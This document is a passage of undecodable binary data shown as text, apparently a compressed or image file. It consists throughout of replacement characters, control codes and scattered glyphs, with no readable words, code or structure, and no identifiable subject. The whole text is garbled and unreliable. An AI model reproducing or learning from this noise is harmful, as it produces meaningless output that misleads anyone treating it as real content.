��J�����&����P4E���F&m^�����͸��z��hJ����P*�̪`�Oq��/�%�.�{�M*G�ԯ(�LɴB�ԇ�	y�K/,ӷ@K���(o��_�Afz���
��I}̥&ka8�a���l&�@�;I����Tù8nw��6T�u���	S���[�U�
��
����x�`�uM
�����D�
���N�L(�����yO�@8����S�_� 9�<���;x�3,�s��		����ɍ����(��쉟��gm��ȍ��3l�$� x�H p �ɚ��� ˱ 8p�D���� �0����`p+���m����	���!H��s�V��jI� �Tn�w��c!Ԭ	^�X�M��MM���l����
��z���nw��1n�^J��ˢ�I9E��˛�[ӄ���S���aʦ���o�G(x&;4�۴�'������c'V�}o��k�⇺˧��k����;$��g���xL�z�8���of���ts�T��q�12Lvh��ʽ8��ޠ6*��"P��+�K�	n�?���|Nt��
��@����ą��������Ê}x�h4���0��9DK	��7�0��̰���������	��I �4
��wɀK��w����0�8O�H�ɀ+K ȁ,�+Ɂd[��C䞐1�qEk�sFWtFo�Gg�X�1GH�8�� 7��jQ�H[�����#�
0M�е��q��$������O�y��(��=q�J���c醐n�mn��I82'�wWv8j��5��'ڸ��2"zr��o����d�&�-@Νc�ؾ��2%���ǖ��+~�g����܇�8�̼��7a�΀X�
�?.�~�h�I�}��̹D�n�3jb8'w������֠�P�/��	7�l�䊉����ّ$�+u�u�%���l�2��q��8J�20��tJ?����tK��D��w	t3�vK7s3��xz_�	�vt�(���K�1���������\�����F�$�x�I��	�1�-�R�:�a'�J��� D!:����:�N���ͬ�[�F�����]-�(�]b�ʼ����jɤ�9�X��si\�=�T:u8nK��e
J,������:�P�;�ĒР-���� yj͂�w�C�U"=��S���b#^%�8�� �+�-�*��	~��ƴ��������8,��� �\�����B	�*�!��Ҩ��*�Ԓ mH����<�gȨ�ѭ~Z�,"�	(u�l����k�(�����+%��l����m��K�?Ϛ�J���2����j�)�������LS�M�$�?�'1L��Il���8H��j ���
������.̊���K �����Φ����F����w�M�C�Ɍ��)�Ox��堫���v\���l�����ɜY�\��ϔy�Z�=yi�tQm���e\)ŕ��\������*J��0� ܝ@�ݍ:H\��B�+����z�&F���x�.�B��/:�~��t!�/�� �u�k���b!��"�"!$:�#���
R飐c�:��W2Z��%���C=^
#��1�ͧ6ȡmC���Ť�d����ڐ1ͺ�j܎�Ѩ)���Q��ܼa���6��ރ��w��N�S�ħ��i��80F�j�̴�M�	�Đ*`t�l��>c�	�̑ưdB��t��̟~����G�~��)7%_ѯȉg�xI�2#lɤ,qs��c̃��>��8jKt�y˜�I�M:��͐��	N��S�/�)���ɍ�Ķ�:����H PI�J��-���ۘj �~r����[�֐Y.D��ݛ��3ĺ�i{Gc�k�qO.��˃U��y��wٽ�}L'���W��vq˵}܍�Ȁ����=��w�݉\�'�`����v�N8�؏���Gҁَz����v(����ʙ�M������j�.�����^�&��md�3(ڍ�qh�'���|��5�����iʸ��(Â����h�
.8���+��������5�l*�.������$β�E�O�����J�D{ k���Oa��y �L����R]<k�rH���+�n̚�d�G�y�0�H��p�~4���3G�8hr�`�:E�����J��ZQ�8)S|��w;�Ԧ�������	�;	Ϝ M�pK��H��]TI�����H���x�����pI���{P|���'��Q��I/�އ��Z[�� C��ٍ�\�V�!|͂
&� /Vo�Ƶ�|3�uzo�(I�v(��� �Ӊ멍$ ��J#��ޣա�������P��i��8+U�A=��ʚ��vX�-j�.�ս���K"�L����<'�ԉ�屪HH�L%
���C�`8���p�����<Ě��w����_ӸʑRN)J��OPݺ�
��(��j��[mk"�<���ny����T����"O��#���*h��֫�Y�O�ny�]>�Ȓ�sN(R:��Vx�H}�0%ب�Y	��f��`H��k0�f��6�]n`�-^�E(1�ШH�[d�����Hʊ�����	ŋ����
e*�-�0)������e-�- Nx�i�l={���\T��I���:�)�۵��P���*�����)$(�ʒ�Y�����y�w�-��Pl�ep������ɫ�M���2���#zI��m����ѤY�ݥ��8
��䂃9&�-�� B0���m���+���� g5��3(��u�I�.݋��%�z���ː��
�*�����l}��פ��� ���0L�y�/Y ����y�^����������������l��X�=WNY8��D(��Jƭ���Hy�uhF%��Ck�Z�X;��Ԥ@00q���CQ��]E�Z��+aԯ�����wV~��5a�H��y|"��`N�˹�Đh��)��_�tb��k<Z���j�ĄO��d�D��E��Yk�[v�/�����yɛ���"��H\����NtM+�@�d��" �x�P��)��������,�@��!�w��*��ЃH�ľ�����$H^XH�dl/ޖ;���� ܉;�F80G�fҏsUY����g���Ƶ�pl��$'~��G�C_�BR2�ŶF��*/8�܄�.X��yqGw_*�|ak|���
��� �,���H��<Sx���������_阢Ɍ
�ȯ�q1���RS�O�B���e+m���,M,ٖ�GHP*�Է`�|+Q���K�%오�� �p����,�5e��ؿI��늦���N�fe4��Vi��i��W�VZ�5X��F��ީW~%W`C��/4�7�H7��$̀��H2l�fJ邥�����Ŝ�)(���Ėk�r�-�r�Ɩ�N�C�)�i�Ѝ�R�*�wMh/n��ݎ`�F����n��a�-,f�1h�J	�6興�58)�l؆�*��H��$��"�p8�2f.� �0h�� N-@ƌ� "|o������>��I�mf��e.D�J�flf�o�A�*��IW�G���G��|���$����z~��.� G|����L��K��'Yv�����Y�͊��0.��e��̽�˲����t`p�(.~N��#�ԋ����:ٱR.���;�l���P�����^����b+�fwyt<�8��ҁ��L�Iʄ8�o����)��/T(��XU��������[�2�N	5��4��I�t�#v��,�8�7"���/Ȁ��f�&�Fz
��	��i��n�m��D�fAn,�~�l��l6��EK���fx�t���"M����D��m����d`R��0(�Ji�	�5n8�,�f�h�mF��	cZx�H�ti��M��{��jѢh����"H.@� ��J����*���԰���&ꡆ�>m���$w*�"艀;�N�����~Ğ�[���Y��WDJ�|�Fjd���i
o��Y���Z 9YL��?������~��5�	�*��b`��#�p����˟4��X{����I��	�H�+�����胰�L��Ŝ~��^It8�_Z����0@g���v��dG����̐)�	('<��ީ5Vc�����ɺ�)�����X��hU��5f�4"��z֤��Տ��hz�N!�Ѹ�H���]���������'�$�Xwo������l�K�N�>����.��l��EO�	x���zz�Q<�Q��`�bT��U\6M�F	����z�m���
a�
�t���M-���H��M���-ꊅ�"��
��ɺ�����BI��;"Ҁ��(��
�h����XI(,$"�{�F�G[�H�l�9���y�����Wp�� ę�B*ЁN�f�i\!��Ǟ���쨍�ٞ����v6���N�H��H�<G �V�ˤ��ک�b���̱�I<D�Q�a��ö�w��+隷�V+:���d��<.�r)�zΒ��tZ%��/v��A���q�o���V���)���Z8ɑi}���	��H���������VN�VRCV�H������d������.������z����Z�-�(����N�LP�8�mJ�d�	�KZ Zl��8�㕍ڶ	�E��*)�j��mކa>�n�-�R	�r^����?�s�Li��}�2����ꄣj��
,�M�-��"�vH��
��"�몹��ڡ��8wi�bB�j�FȔ����J/TFe�Ȝ�b��I���*�7
��]��i��o��]���e������r�y� ���鏲�~(����}�I����y�Zo8��5��4�b ���= ��X�����]���h��c˜����vʌq�PL���(�Pg��uf.���{��W�;t��7��x미����~̣���|}��������8�WE���y%�L��|�,�Ƹ�
<�H��H��(��Ɲ���.w���e�*\����X�2��7�pA��MO�D��L�)��H�u��Tpi��(�`�jpU��	�����n��,ح�֭@�*�z��6����	 �~���j�䭢Ȕ���������w|څ��J��( ���R��Z�"�DL����X�"�]�*i��J����$�G����>�����6ݰ�ɞ���Y�e�i����	��������	�@�����	�����G�t������뀲H�@E\(��I˳(]���c<lw{�|��v���lp���A���?l)ꛉurK�%��������a�4G�n;��x��>Ϟ�8�Zڞ�9)Y���ٞ-�~��έh�R��F�˩��	���	P�xc�M������
1��	�X��(�Ҏ+L,�b!2��$�̮(���D�Ƃ��9p�����{��]�L:%�j*
-�"������^�O�j�x|,���t	�&a �t����-��� �MѾ`�J(�ߊ�����ۮJ�͈�� ӎ��$m@w-�H�uI������5�E8j���BR�ІI�&ȭ��L��]�$��}W�όѺ�	�10�\�=�ǉ��~B�Y�'�9���	��I��Ɋ������N���C;����	˜��FQ��l����5�C�DQ]^]�%i�I���R8�r�i��^�HN��)�h�vk�Se��<�����rBK��ƾ�y��4K�)-�rU��.�^�T#ޏ��/�� ���F�Ѐh�Pz�n�ς*����Y���.\��wx#1��:�0�l6\�h�bl�i�^��8)�[�* ��H����N� ��ۂ�fn2���@��N���$����>���_�6����C��������J��Q����Bi���|�{FS)������g�5<)����đ�R	�^H��������ȭx����]0=a����"I����矨	PK����������i����*���i��hq�� Y�"'�o�([+<j3qL<B��z;�P�D���/(�����4���j��wIy�v(!�T��o���к�>�ˑƒ���i��i�t|Ҟ���M�:5�8��������T�	P���"���h cI�bI��9�l�rJ@��'>j�&l�I�BM^�JJ�LZ��!����D}^%ˍ��
��j���N��M�tR,F�|��v(�h��-C��S���"�4vXɪ��BX���Jbt��}���!ʛ�&
�T�E�H��=����3]L��q�s�gW�:������B@�l,���Q�NPw9Q����Щ�JQ3�i��+Φ��l�pJNS�+<���]�l���?����l����7��6��<��I����|�S��a��<h�6s�0,9i����piEwt�p�ߔ����_�5��W�{��W��\/0h���+������L
	�������\����I!ۯ���R��+�R����,8-�L����Iaڑ�䓩���✬����byk����p{��I�����="]#�9��o+c)-m#��;��w�i*��2��hB���3�fV��)&S1�戈�(7���\��&��O���~jgC
���V��Im���~�qDi��(d'��$b��*�e�������fV>�wF�T> TL�8xlU����ѹ�Hˏ���'�l ���$�*ճ~{P��'f)5�}ei��6��b\��<\���,Ȫ(S���	d�
��`@�3�j��$��)��@��B��ƘH��\ �,�N�B��I骨����k��ʭ@$
���wܪ���~p�<�z@���J*�᫞� ��@ ������H���{��������h����A�K��.!o�j�h�`���I�*#���\�����T�茅��i!���J ��	K��	+�}�L�ʀ�\X�Ȝ�����?��ZΪ\����h� �,��P���D������ص�#�8��M��ĭ]�j޽��`�ݍ�UhK�G����T-�҂<�&�t~c�7e}���y6��;܍��J�dw�m�����rf���� �'�;�L݉��,��B;��:�5u��A��;����B��`��lo��!��X|5��x鲗����zI�\J��B�P}���  
���C�S�z�����;z���x ��Ъ�.jU���� ��
��Z:��B�[�,�Ǿ?���H��������(��+DP$���n/�v�A@�32�ʁ4��H ��	*���������N��XU	�L/� ���wl˂�\����<<ʀ:���J�̄L�ٯx*��+����M˂=��;�ʂ���Ғ9=}���`A��ٺ�c��pK1@����.y��V�@#��(�6 x�Uc�w)��ފ�M��I�H�;���֓�i�X89Qػ44K�ǔʽ��@ ����31jE�~&K�I�P�^c'��+�
�r�%��G[�<t$��/����X�xJ�%���z.倠��L������J�:XSy����EXwӵ��+��&���T����U���W�߭��A���Z��������k�o�h����K+hL3Pa�2b��������f�3ɉ���������M{*O�b�����o/ʽ"��g�"b�&["-�l����S���A�ߐA���j���MZ�Ī"L�X <�Z�b��SB���j&`C��4����Z#���i��k��&���X߱d]'�Z���I~:-�J�vx���p u8 ���K\Fp˓�E�w�N-𪼣+j��[:��Ki�B��6c��[����(�/�f�+�R�{�b&�LƋZk�����IL��)p㤩�J~.=� ��j��P���2hԮc����͢zX��0�,@Εx�jtn?�XJ���Zl�90�$��ɻ����a>H�H��Զ�_��ڕ��Tkr�)N\�I*��
�ީ���g���G�25����f�
.����z<H��xsL�������#q]�(��`vݚ�ʓ����/�w��í���ؔp�
����u9��C���ϰ0�j����yǴ��C������H��݈�k�:x���I2�������B�̦�����؋M���|���M��#޼F�:���VD���!���� ��0�������4m�U <,AO�M��8�\*?x+�v[�'�z�|�y��ޠ���ީ���+�}�ʄ������PX�+���`��2��꼫����#pT㣩���K#�i>�hw&�Y�
�,��)�E�x|3��3�3��("�.��?2U|m�����G�bF�C5�-����L_���H�f'�D�##��8>@�����t�����J�%t�*��h�՚���+�� �:�����O��zw��`�N���0��C��� '�`��A�lotj1ƃnOL\����:��F��aÉșY�z�ٱ����͈��{H��|�DNVݢzD���C���$4����G����oP	�G떵//w&}�����
8)@�*��P�y�ȉ�&�<@�ݲ��̺8qţ\ˀ+�I��oA�^XMl���Ϣj��1UGy�P�~�Q<�R�@C�ll�(�%%p��.<3T�sQ��Qe��{؀�U���<}��\F�(Ƃ<SU,Ҍ�x��jzFƐ��d#��^�s�J�vQ�|B����0���R蛛_���� x�����9��=�㨦���ȸ��Y	�p	�X�a:�Չ�4�	vH�bڞ�n�8ʧ��;�w������j�D������0���e��k˷��ĭ��h�ݞ�DI�'Y��[�;y�$��r����89��@����8ݾ;̶X�/8�������h��<������_��^�q�����(�=�4j�}� }�Y?����Y����P��=���,n��j��(-���$��+]�"��1n���Iͯ(�8K�%[�@l�KH�ȁ=p�3ȁ��?���#��C/�B_�F^�ڮU�� ��V�����芡���T�a��w�(�d�f������e��0�}ȋ���~��w�v|�{K�5ښ�����ɛ�)��Ȋ�^J����Tj�	�É��Φ��ڜ!�dj�f���k�s��ܚk��P��~���P���ˍK�ex�{�������ܹ����9��Xܶ�fj��-��Β�9�`8�Q`�������Ni�� ���pY����l��]������
����)؃	����  ���BX����溨���N�F�8(�)��w�����J�k�K��j~� ��Z�K���*��:��;��0P�00�K8�4��3��!!�JK?�o�9��8�Y^�;k�O>D�N���芮�B1��Fam��h˘f`��h�e.�g�b}�l�EX�iY�Ψ�|ݡ�����p�.H�|뷝���Y��К�i诩����C���<���(��(�����e���ڝ����\���˞� �������h��|�Ix�������ٹ�A�ΰ��̭�w�݊����%Y�������B���6ɔ���O��h+�r�Y�ל��<�����������1��`���Ǔ��ᑄ�1�C� 
�N�p�~�/,8������4؃��H����؄�����ڰ�z�.� ��"���A�Y_�H4��=��'���#1��"���<!�&�O !,�9+�h"�z�%X�Z��؇�HE�J�$L���箈�h �T��V�%��Eô����(��M�w��eA�u���؏��t����w`菌��0��َ!�t�阬��i��i�کڨOə��k����`('����������h���t�����ˍ���8�����F��(,����������*�^��/�`��������	�������8;Ʊ<��;����c�����K��������Uɖ`y-����d���㑂�R�� 1H��B.5� n���3��۩�-�?8�&���8�#�>���˰wR�
����:����F�;��[��8�81�[�?`�E��1!�"Ko�I��CI�#6��&b�z�^��8ȃ��/j�xM�$J�dL�ZѢl ��X�f�%�K�k�`�y)~ϊW�&1��u���u��)�b�	����y��(��ɒ���u�8��7�S��s��Y�� ��ύ�:�9���ۥ`��H����mX����tj��Iר��p���+�1�.)I����FX��*Y���J���7Y���w�tJ�ߓ�`�i�,�<]���.����S��=�_��q=(��1؃M��� �������Z���?H�8�8?&h/*�ं��~�M������2��8L��B?�b14`�"1��E~�CS�Y��%��GL�Z|�#�Ԡځ1�E�5�4dA�BJ�f�f��fl���P��[9��H-�@�-X�_��o�3Z����&�p�����[��~��^���'�R6����>��Oə�7w��8�	��?7�������-��Iv����8��Q�rj�����Q��M��l�jx*���h���"��_��`�۰��/��J�~X��1i9Î�hb��H�}��$����l��a�|���1�
��.�#�� �C�1��B.�R.BȅP���XMvh����T����уx?B��1�OH�O=�����#Y�@ ��<!�3��-��I?�3%����$��0�F��^�� ��13�tT_5c_H�4F!Bwx~�GrB�C��%p.�ڡ/Cq��~�&H�&or5p�D���[�6������}�	���قm�ڒ|�~CE�T��O����މ�����A�˭H��%�v������i�$8�u4��aI���WJ�h������m;L���\J���ԓ�m,輁*h��u�������x��ϵ�]-�.����y���N�2��3�M��?��E�p���~���E���?Y�����i� �ᙿe>"��!�GL��::�#9�%� 1�w����?��-�k�t1,A0&���j�*������K�����2CA�E3��B*�4�vVk$@�'�C�
��o|J�ck%��g5ؙX�7��R��ɛ�6A�ȼYD�����	����q{Ӧ�؃_�`_��H����ʁ�gz�Mu��_������o�4x8��f�I�����sT�ُY�bu�Fv�X����Mڃ(��8��Ó����c�~�j�� ���#�X��ΕfUߎ9d���Ж��W��V�L���w��>�곁 �hQ��>��[�6.m>E�
����U�A�h��d��� � 8[wI0[�O��A�<��@mХvׅk=����C���ʯ&{�Z�8�yI�O���A��H�#���(_/
z�El��B��B@�{��+0,Ӵ*��������Cey��s��iR�u��QL4���6[*�������Q��Ʉ���Eع�Β~�����g��P7��Șa��H�=�����������`��x��j�L���.Tw�9�G���`I�3�.I��R#v�"��iEX��מ��ѓY�#he]��XV�˕ړ=C�W܃�Y���R�䜽T��Oev�#�UX
�[�[���h��z����
����i�v)8��d�%�d2E���$OJ�^D�^E< ��(�W�]~2[,23{������j�zK�h��V�������h��O�
��h�P�K�����'KM����j�
k����ZHJ����:�!AC���HA�/����@w/G�:���|o�4��-�Q���=�R����R��RB���*3�UmKϳ�v�4�X�S=�lF-�_�>�}�h
��",�+�SK�����@[.���H�C��d��lA���j�1́� �V�}�P8�)}l< _0���s������H����j/���0�nA��/fT2aP͈���E"� ��}iB���$��H�gk���Z@�t}y�!�I@�v�8����p(�ľI����������)���⁭C�wAK��lm�ì���I��ϔqL�*���ޔ	̑���l��h���yK��I#��	����:����­)�zA�$z¤=l���Q���>Q���.Q�D���;��B�{A�l���kl�֨Q��i��|L�ńy��� O(
���(�� ���* �����`�
�x`���(����
����J���
���!A.�.���P*z!�ژ��"��¢��̡�.b�$�O��<<��c�0hB�T5B�_T�tw�n�;��dU>v��V�4�+
�fE�����	�u]�
{���HZ��=\��%���j�F�D>T�{�%��{if�ۦ�d*Ʋ#��n�129S�y��ݾ�m�&�g�_�G��>H�p���7s�t��v~�X��c�����Ižɍ��)8J9�$-��1��Ο������z��N����M���l������4-��t�ï9Y�F�S4�O?:����{���Q�GU����H��f�Q��g�NF�g�M�w�y���̏5u�ŊH�( �*h,������`q�����Ž=+Ϻ:J��H()a8�--��E���BLߕ�^P+
�v�%£$<jb������w)��v��0T���5mԃDC�zZ����v�M��ILt)�)ʏ�pɘ�X�'�Ё	Y�;x��o��K����齚+P��<���#	��X�ˀ/�����t�L�x��[���̠�y �j�z�LX����G�F{�~�E��
��+aO�p	��tk����#�w
.=��e��L�L��E�1Ϳ�Y������g�,��1`��C�r>+������*�EE���<L��%��*�mޡ��N!��mN������e������HS���|��D���������8H�~	��;�*������ĉ���.����.���2������8�Đx��6B�:%�I���a�8=$�*�Yzv��ej�-yϡ��H	���D�Ȉ`M	xjh�J�MD���� w\�D��{��1(���Y�LLHN���D��k�W\	�����κU�`(��%�ܽ#�U"�?҆J�������Љ����ν������k�6o<2V/��;�tB�O��zR_�l�9�Z�컓��h)Ҕ�Nl�^̿5�K������?����,`~�Z����-�>����o��������o�}����قf 
㠖���l���I oj���������p���x�����*H���w�j���
���i������}& �,j�E��by"�l��p���i��T®�>�r�I}��Ι`�-�$�͡�� �<Z�����a�w�y�r+��u��r���܉���Bi�.��1������-�܈����rK������P��p�.'Y�쐓�XN!�����ۗ��	�L���MA	A���;{nk�O�P�*���[a����Bk;�'f��󤸉1.Y'x���X`N y����]r���u	_�	�x̠w�	�,�GN)҄����_l��nE�:x[�L�H��zTrL�]�����-�lºŦ��*�;��C�Ea1ݚ)
���r&�*��5��V�1��<慈�\J��y���y���H���3/���8L��g�N���b�\��!$�d�(���¶(a��Ir<���M����(���8�:��<��x���*諸�F�v(H��\M�����ȈN��xϳx:�@�-�ϳ0(�;�a��aõ�9�I��ύ��}�(눛w;���T��C�	�ZzY�����P����}�����)�oj�/F^���щ��PL�$��M�X�+�g�r���}�[,>��ȵu�	@KaJ
r[�K��LЃ�z���He�m.�L�~��#3G@^ ��T�5�rA־(<Bj;Z>�93�-�Ea����T�j&�PX
+n���hf<*=������8H��]�*��/-��J��V������
�B� 	8dy �9��x�����w
�;/��8��Xz#�	R��!�Ѡ��R���x�w��z1>h��(9���x�I�Jh�(�&{������2K�	.����,
���-��R�*����	�x��{��`:P��j	Ԉ�ЈшR`��` Kn��\��a��f�)�Ȉ�����İ��ۇ*�A�>����qh# y�v+e��6�++Y4GKƃ�8��لݨ=M��<����Wq����I������[5H�����zw�a$0Q�>���D�>�-@�OI^B\
\�i�^���ѬWi�x{��C������|kĸ��.�H?lY�$᧒(��z��S���8�P�Ж���/�9�8�8���8��ڈ��(��\@���&�+�,H!��$`0��A�A!�I�i-��(��G ���(����5ءL��Opɕ�:�2���r
V�����0J##��҅,�BP�J��j`2���`�a踃y�_H`�w�2S��<K�����c������M谣Ը4|��@�<@���@��J�D7L���4K�vP�DK��p�ܘX�5K�$��=� ��,ꂦ�#ǐ�3)�4qGj��Q=�r��EBښ�A>�_�>k%@�>C�Nn��4S�_�I6�I�Ϣm&ə��Oy���t����8�ؘ��
�(������P�������P�ø�k���'��	y��� � ڹ0௯x��<�$����@H@�{���w#p8��������m��s������t�Ȼ.�Yh言(�{�P�ȈJ�A�2)l�������)�b�i�F@���)����J�P0�����úD��z����'|BH`�� Z/�;k�Co�]�U�����s�3��B��6|C>�@+[���@�̃В���N�4<z#�꣣p4ƛ&�ͦ�ڜ���MR	܌Ś�2��h���(��FՓ��I���������FP|��1���R2����@�-�����w�@	�Tj��yjz>o�^��Ec|$m�71|C��~K	��P����Ÿ�������\����8ǋ� @	aY v������t��œ	��{Y�=@�r��]��Y�38s�qI�lw <p
?0I#��T�z9�+�2>�<PM�:�#9����������څ8�;jP�������4!i��豑��;�A`�@��@�<���*��[���;2C�?���p0d!�4C�m��p�6�w���0���1��>���S�"���PCe�"y��<
�D��Ǥ$Yk���ڼTMb����9,Cz�2�?Q͉���j��:�޽]ǚ��H����(%�%�%����h�4�Xi%�y=�����_�?a����h���=0Gڰ��`��lOrl���=�� ��8��pC�Ќ��w�/�z�� _���M��Uߍ�|Q�A7�A��1���Z8$� $�Iu���9����(�6P4(����W�w�Jh��ˊ:٭d�������������P請�Rp��x�/���B�p���b����CY@'�3�`Ҕ��+��CK#��o �ы������T��(��+[)чr�L8���#ީ<�-L+)S2e��+5Z46��HU�v'���K�L���;�:��ʒ����8$����mHI�ƺ��i,�|��̙����]���Эc[���U�I�Q�>�66�9��%�i��4#�7U��l�n&���7�O�Зx7~w��Q�d����ڠ�%��RF�5�������	'����0 z��б
+���i_�t�%�QH�8r�P��
X�|��VӱJ�(�1�9Б31�2���C�8�+�:)t(��2�d�:�^P<82���%K!�z��p�0�Klx���(��Rց-��)�jF *�`�� �e�`Ј�ں�!ϝ�9���9��>�4͜��4���4��H� �Ը�<}#�SC65�0��ܰ���Dd�����
w��b��[��v�Ӡ��	�0���U���ܚ^̜��mユ^]�������L&��>AQV�O0��"h����U�.�V�^�F�	�}S��hOg�
l)	��8�@�h�}U?GF��0mc=�p'��T�1�ש`.{=�H�8���E��n�P��o�rq��YX�uQ���ɠ1�I��ZIJ��~�����̲
��+�i�z���: 쐱X�$k��x���;�������}�����w�a�a�}��F
�����
���;p�ex��j����(��&[��,Q#J#���@�����⢮+!�����0�`<7e��V+IUa��T���M��Ɍ��`S�&0,-��!c2~`,?�4�X�]Ǻ]�����&ҥN��>�h�L�TֽF�#����00���V5�N,�;��F��e�Ġ��'H�W��e����8m�x�y����	�(�T6�r �ee沒�@�kn�t�M�q�n�"h��à�Pbw��ɏ���3ɞ#��9|���a<����pA~���J����\�
,��� `y\BP��#��)�,�H(���K"Klh��Б#��:�{R�Q�ɄL9b�;j�M�~�b���)q�7�+-�4.�b�׋}P�z���0�W�$6��k���&����5�`Ӕ��S���,���΂�0�4^�Ui=T[��=�Y����׍&ސ��{B�{�1$�a���2�a���c�^���j=�l5�Җw|cu&YΖp�=��&}�f�G���0��P��.q��(�by�����|g�b��
i�W��X��ϕ��n>{�gWse0��U�<���ˊ҃�6���������Yʹ�b�(�)zP��ª~�{�)����H�x��Z_���� a�]�Ҹ��`-��J��xn ���*��;��$��9a�Ic;�@�?����<+>j�O�~8����/�bq�\۠�Fy�8�鈀��䪠��";�E�M�],�)w�R�b��82�ʌ�Z>��	�Lc���!܁�C�=�0�Ⱥ��y�N`l����Q��[���A��B�,ǳ�e*������	��O�r0c�!9^>%��F�l]��ַ*�R�`�3��5���.@��b�!ړ��8X��.��jL!ۮL ��j,A\��"��
�������bX�J�S���(ʀ����P��ۛ����v��Ƅ,��R��� >�gf�!e4��[�{m[_�˃q#wggC���zgoWk�����	r��(�\�Ƴ�LoK�}�����i�}eʩ������) �
�j ��W��pH����M����\�끭8���~ �׀�,�����4���r�΁��Q+��hG���a���.���
��a���0�@���<���Q1���%:o ��ސ������I(���)���,	��`,��I-	j�B.���M����-2������Ɍ�:�ʄ�<��=���͑I�B�: |cϖywJ�=lzڦDæ����	�ʟ��l��ͩ���l@� ���6��������۞�3�;�YLm�$`s�7s�B`����m��u�Kt�\J��9�/ъB�N	�����Y����B�(���-�A�"�z	��4�S�2Q�ӈ}��G��T�(�*��E���Zſ�)�H �W�EU�P,OV�P<��B�J�_xhK~]_��s!5��e0u�TY<���d<kDTe� h�e���k���p	� ۗ���w���Ъl���*��
`?��r8n��fp��Fp.���t�l�fGP�nh�	n����\OC�H��z��A��}]ij��n2��V�����gX�/ز�+�"�*�R�)��a��/�$�B�0��M�"t�X#vO"���< %�
�$���q�4�Z�	]J�=h�;�ۃ��X�=�9�y�����	A�1M8������0H}�� �nb߬�	���v�L6zm�b� E��f�+,LЏ����w����Я* ���n�-�RM�����A����[(.�"Q�ڈ��
�3I��b��ĩ�����Ɖ������Z��.����G\,��z�E�k�G��q�� �}I����x���p��6�B�::*���~�(�$�v�OP,����f�Ƞ���^=�神������˙R��͠�*#��8I��h���Hc�/�ވ��ߚɼ/1�����}!����D� �gH�.�z�Ū���l���ƛ�&~쵶w�����W+���{�b��\���|�B�������B�/��!�}���ʐ%� ��:�@b�I��8�:�ͬS��;�iI����X��\�����x��"�� 8��i�<�@��d�j�j���&ԭ�h�� @'�y���y��*������%�Μ��y�ˑBLp2N+Ҋ�/PH��׸+�y�A:�Z�.�$��鉩l�������KUxN����/ȉ��(�����@,��[���=����kY�_6N�'	�w0M����=5�1E��+�Ua��[�.�X�K�K���.������Ζ�����1�����o�߲�Y��R@
n�/�\q+�r�dk��5��&��gX<����g�$G�yH�~��QJ� ���)�B�~�2���*m#��M ���+J ����\��h\���vuH��ѝ׭��H�L�����,��Ս�������ʭ�2���ѾM��H�nꈋ���&��%,�����!P�)���4�M�S�KǄ���wV0*I���%���_b��J�_�E��`m+"�#ܴ׬���*�I��A0����\ �B�ے��9�|����쨎)5�������"���ƹ
�L��:�Z��R�:���3+����`>^<��⋫���f��1����2[�?�0�ÖE�4T�ѩ��F��ٺQ#�E �b.�|�AgrZ@��h��}�+\���Rx����>�\�/��;����[t����ai?$�hb��V)�W�͢��M�۞�w*@/j���������p�K�0Py!�}��H�̦���	�Ȍ/) @���-|�
4P�?�� AÞ�Q���\�c����ޚJ�pmE�Vc����L� ���dM0��X�9���E�M3�$�<����,U��P�q�M2���[L����:��+"�KNCv�vH�����)~0&ϵh���(_��I���P�Z��+�[�N�T�E�Y~_.��&�RJU����W:�Tl^ǡI�v��Uo ��b���_ʝ��5wa��j��sV���7i�h�"ȳ��J}�� ��u_(	W�Pop���A��������I�l�
���q �� 	���CaA�	C)
����B-P+����-���M(+�B�\YJ�!p�!�����E�\�Q���&��
ڼM��UJ�U�i�Q��\i¥�K�Ȋ�ĝ�ܘ�%�<T
�Q�.���]ҝY�΋h�Ҙi)ҍY5���X�U�č�
��;(̜̓.�D��Y�����A�J!���,V�w噮��������'YeQ�Fl��'}҂��X�y�Y��;M
��Ϥ��{�����>))����xʦM@��p	S0�
x��*�c �Q ˍ� �@�P��D�uE�6a�6%8 �AIm�h ���"F�,K��*� ��L�Q� y��Jp�y������ɀ�$�C��0� yA���-�pT��.PE	�z�Gm��]Ԉ�	+\PuhJ�lǙ.!t�[��"L�����l̄����h���M�wČ���ʸ�J#��\�m��K����J����P�撝Y+�͗2���*�)e)���Ɋ6�U�|�;�]����
�=�̙�y���V.݄�	�����b�K"%V`�^����	�L�eQ�fiֵ��q�x��]j������Ť��e�O]ؗ�֗�
��ɫ�����2A�(IjdZ4}�q��@������u)���o�7F�<��Y+��H�`߶B�PO����pK��P�*	5�IyAgw4�A�(��Aq�BM���\`�����J���%����
�)Phr0�rL����� �0,Y��!���Z,I\�0�ʘ��(J��L)ʦ���<J�5�����L���$4�	FA�l��T�;�������<Ȓ���Q)�.�Ҧ�.-��M�Ș1 �04�U�C��j��ʚ(
��Ϋ�.�*�.ᨪ��J�(ү*���C��ⴎ���I�~�f�ɄL���Ɇl�'		����E���E����`�<��=�S��.w
ů-]���涫 �~n����\O�rˇ���j�|�bO��%�ou-��]�T쉾 �J]끌#a(���つ�,�����H��@A۶�AA=.�]����ro�z�������VԈ��+(�-�-L#pLh���8^,���Y��ZY,ņL����H$$J&�Sݩ��M���T�R`#�J�I�ʦ���i��;��Ð���m��Ѣ�Ҳ�dL����C?��$^J,�m
�-wI��Y֝ML�n"��"��"����C��芦���nbք�,�)nH�X�X4�y�+�E:������J<=.��Z������]O *�!� �0e�!$V�{dZ�����_�z�u� uU�n@�JjH@8^��|W���(aD��(�y�{�/L�N�A��ɒ�L���K��L/@]�{|��P���˩�����

��6#q\hF�4VT-4c� �4crp�bĖ�¹��u#�ĽX� ��wh��)C�
�դ�d�&�O���\��j������;�°�V�������Ӊ�j���T�p�8��J�@��d��4�8�!ݘ����䊼J�J��îę�M8��T�e�芠<����.Ē%Y�Nbф�J���HҮP�Q%)
I�$a*��:��T��Z|��⸶^�+�.ϑ����MqK��_��������"	 Sx��jd�4��۸Qb$��WWD��Y�I�����"�̂,���� �w(�
ԁoe���������>
A�$��<�x�}�G5�K�	�'���%��
�~:�6�	�d#4�B.`Ć�yI:B#�X� ʋQsjأH'����Yg��#$�vv�X �NA��U�P	��]:$�-M�>�N�k�hq�0-��x� M7LXѰJ4D������D�X�����8a�؜M��H���M�<!���ĒI!�e/�N�� �d�(6<faւ|R�(��능���G:�Zʤ���wa�V揮y����IO������=����=�ӽ�ӽ��}�,_�:y��}� _����8ˮ����?��Q���ӯ�C}����i佲�H�{�����\Jޟ>כ����TȠ�>맾yJ�s}�+�^O�}����H�!���(�/��#n�$"�K�WH������~Nq$Ɂ>�g>�
i���?
Zh
